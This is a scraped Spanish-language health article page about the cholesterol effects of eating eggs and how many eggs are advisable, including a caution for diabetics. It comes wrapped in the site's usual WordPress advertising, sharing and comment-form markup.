<p>De hecho, un estudio realizado en el 2003 publicado en la revista <em>L&iacute;pidos </em>demostr&oacute; que comer huevos enteros aumenta los niveles de colesterol HDL (bueno), y permitieron a las mol&eacute;culas de HDL funcionar con mucha m&aacute;s eficiencia. Para el HDL, los n&uacute;meros altos siempre son bienvenidos. El HDL previene la cardiopat&iacute;a y los derrames cerebrales.</p>
<h2>&iquest;Cu&aacute;ntos huevos deber&iacute;as comer por d&iacute;a?</h2>
<p>Seg&uacute;n la Cl&iacute;nica Mayo, las personas m&aacute;s saludables pueden comer hasta 7 huevos a la semana sin aumentar su riesgo de enfermedades del coraz&oacute;n. Algunos estudios han demostrado que estos niveles de consumo de huevos pueden de hecho prevenir algunos tipos de derrames cerebrales.</p>
<p><strong>Pero la historia es diferente para las personas que padecen diabetes.</strong> En este poblaci&oacute;n creciente, comer 7 huevos a la semana significa aumentar el riesgo de cardiopat&iacute;a.</p>
<p>La Cl&iacute;nica Mayo declara que los diab&eacute;ticos que comen 7 huevos a la semana &ldquo;significativamente&rdquo; aumentan su riesgo de cardiopat&iacute;a. Un an&aacute;lisis publicado en el 2010 en la <em>Revista Canadiense de Cardiolog&iacute;a </em>declar&oacute; que los participantes del <em>Estudio de Salud de M&eacute;dicos</em> que se hicieron diab&eacute;ticos durante el estudio de 20 a&ntilde;os tuvieron el doble de probabilidad de desarrollar una enfermedad cardiovascular si com&iacute;an un nuevo por d&iacute;a.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p>Si te gustan los huevos pero no quieres el colesterol extra, usa solo la clara del huevo pero toma en cuenta que aunque la yema del huevo contiene todo el colesterol, tambi&eacute;n contiene muchos de los nutrientes del huevo. As&iacute; que aseg&uacute;rate de comer la yema de vez en cuando si comes cuidando tu colesterol.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2157" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Los+beneficios+probados+de+comer+huevos&url=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" data-link="https://twitter.com/intent/tweet?text=Los+beneficios+probados+de+comer+huevos&url=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhuevos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/como-limpiar-las-baldosas-de-resina/">Así es como limpias las baldosas de resina con este limpiador de resina casero</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/remedio-para-crecer-el-cabello/">La mejor receta para el crecimiento del cabello que deja a los doctores con la boca abierta</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/vivian/">Vivian</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vivian"></span><meta itemprop="datePublished" content="2016-07-14T20:01:38+00:00"><meta itemprop="dateModified" content="2016-07-14T20:01:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/huevos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="Los beneficios probados de comer huevos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2016/07/1-26-e1468465214133.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="297"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huevos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='2157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6dad258288" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_6971c880368c8_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6971c880368c8" ><script>var block_td_uid_3_6971c880368c8 = new tdBlock();
block_td_uid_3_6971c880368c8.id = "td_uid_3_6971c880368c8";
block_td_uid_3_6971c880368c8.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6971c880368c8_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6971c880368c8_rand","tdc_css_class_style":"td_uid_3_6971c880368c8_rand_style"}';
block_td_uid_3_6971c880368c8.td_column_number = "1";
block_td_uid_3_6971c880368c8.block_type = "td_block_1";
block_td_uid_3_6971c880368c8.post_count = "5";
block_td_uid_3_6971c880368c8.found_posts = "815";
block_td_uid_3_6971c880368c8.header_color = "#";
block_td_uid_3_6971c880368c8.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971c880368c8.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_6971c880368c8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_6971c880368c8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_6971c88039c32_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_6971c88039c32" ><script>var block_td_uid_4_6971c88039c32 = new tdBlock();
block_td_uid_4_6971c88039c32.id = "td_uid_4_6971c88039c32";
block_td_uid_4_6971c88039c32.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6971c88039c32_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6971c88039c32_rand","tdc_css_class_style":"td_uid_4_6971c88039c32_rand_style"}';
block_td_uid_4_6971c88039c32.td_column_number = "1";
block_td_uid_4_6971c88039c32.block_type = "td_block_1";
block_td_uid_4_6971c88039c32.post_count = "0";
block_td_uid_4_6971c88039c32.found_posts = "0";
block_td_uid_4_6971c88039c32.header_color = "#";
block_td_uid_4_6971c88039c32.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971c88039c32.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_6971c88039c32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_6971c88039c32 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6971c8803a6bf_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6971c8803a6bf" ><script>var block_td_uid_6_6971c8803a6bf = new tdBlock();
block_td_uid_6_6971c8803a6bf.id = "td_uid_6_6971c8803a6bf";
block_td_uid_6_6971c8803a6bf.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6971c8803a6bf_rand","tdc_css_class":"td_uid_6_6971c8803a6bf_rand","tdc_css_class_style":"td_uid_6_6971c8803a6bf_rand_style"}';
block_td_uid_6_6971c8803a6bf.td_column_number = "1";
block_td_uid_6_6971c8803a6bf.block_type = "td_block_7";
block_td_uid_6_6971c8803a6bf.post_count = "0";
block_td_uid_6_6971c8803a6bf.found_posts = "0";
block_td_uid_6_6971c8803a6bf.header_color = "";
block_td_uid_6_6971c8803a6bf.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971c8803a6bf.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_6971c8803a6bf);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_6971c8803a6bf class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6971c8803b2b7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6971c8803b2b7" ><script>var block_td_uid_7_6971c8803b2b7 = new tdBlock();
block_td_uid_7_6971c8803b2b7.id = "td_uid_7_6971c8803b2b7";
